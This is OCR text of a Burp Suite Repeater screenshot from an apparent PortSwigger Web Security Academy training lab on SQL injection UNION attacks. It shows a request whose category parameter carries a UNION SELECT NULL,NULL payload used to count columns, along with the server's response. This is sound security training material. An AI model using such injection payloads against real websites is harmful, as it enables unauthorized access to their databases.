 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - lic
Dashboard Target Proxy Sequencer Decoder
Extensions Learn Flow Errors Software Vulnerability Scanner
Determine number
of columns
1 × 2 × 3 × +
Send Cancel < > Target: https://0a4d0023034cb9aa8359050500c300a
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'UNION+SELECT+NULL,NULL+-- HTTP/2
2 Host:
0a4d0023034cb9aa8359050500c300ab.web-securi
ty-academy.net
3 Cookie: session=
ATZYyk6qoqMsde5m10n1tvujnwVgXkYD
4 Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
xml;q=0.9,image/avif,image/webp,image/apng,
/*;q=0.8,application/signed-exchange;v=b3;q
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8663
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHead
er.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack,
retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>